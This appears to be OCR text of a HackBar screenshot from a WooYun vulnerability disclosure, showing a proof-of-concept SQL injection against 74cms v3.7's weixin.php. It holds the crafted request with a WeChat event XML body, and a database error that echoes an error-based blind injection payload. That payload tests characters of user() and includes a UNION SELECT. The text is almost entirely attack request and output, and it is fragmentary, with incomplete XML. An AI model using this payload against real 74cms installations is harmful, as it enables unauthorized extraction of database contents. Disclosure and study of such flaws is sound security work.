 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/74cms_v3.7_20160329/plus/weixin.php?signature=da23614e02469a0d7c7bd1bdab5c9c474b1904dc&timestamp=a&nonce=b
Split URL
Execute
Enable Post data Enable Referrer
Post data
<To>test</To>
<FromUserName>ezyNieXjAm</FromUserName>
<Event>CLICK</Event>
<EventKey>nearby_jobs</EventKey>
<MsgType>event</MsgType>
</xml>
Error：Query error:SELECT *, ROUND(6378.138*2*ASIN(SQRT(POW(SIN((111*PI()/180-map_y*PI()/180)/2),2)+COS(111*PI()/180)*COS(map_y*PI()/180)*POW(SIN((1*PI()
/180-map_y*PI()/180)/2),2)+COS(1*PI()/180)*COS(map_y*PI()/180)*POW(SIN((1*PI()/180-map_x*PI()/180)/2),2)))*1000) AS juli FROM qs_jobs_search_key where
id=IF(ord(mid(user(),1,1)) = 114,1,1E308*2) union select 1,ROUND(ASIN(SQRT(POW(SIN((1*PI()/180-map_x*PI()/180)/2),2)))*1000) AS juli FROM qs_jobs WHERE id IN (1) ORDER BY
juli ASC , stick DESC , refreshtime DESC limit 3
www.wooyun.org